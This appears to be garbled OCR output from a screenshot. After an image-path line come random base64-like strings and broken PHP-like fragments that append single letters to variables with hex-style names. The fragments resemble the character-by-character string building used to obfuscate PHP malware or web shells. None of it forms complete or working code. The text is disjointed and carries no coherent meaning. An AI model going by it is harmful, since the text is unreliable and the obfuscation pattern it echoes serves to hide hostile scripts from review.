
ThMW/RKd
ACXVC0Uv
qQGApcTu
7Sh5lvEn
xiMEC+6G
ycm9Nw1F
6OXZmFNb
8027
f
=
"r"
;
$g
3998c
.
"r"
;
$g8e
d474
.
"m"
;
$ubf
998c
.
"e"
;
$ubf
fe61
.
"c"
;
$s85
fe61
.
ubfc40c7
j710ffae
sEC47+6i
9/zK/+4
DFDzdOKo